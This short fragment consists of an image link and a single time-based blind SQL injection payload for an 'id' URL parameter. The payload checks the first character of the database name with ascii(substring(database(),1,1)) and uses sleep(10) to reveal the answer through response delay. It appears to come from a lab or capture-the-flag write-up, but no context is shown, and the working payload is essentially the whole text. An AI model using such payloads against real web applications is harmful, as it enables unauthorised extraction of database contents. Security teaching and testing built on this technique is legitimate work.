 ?id=1' and if(ascii(substring(database(),1,1))=99,sleep(10),1)--+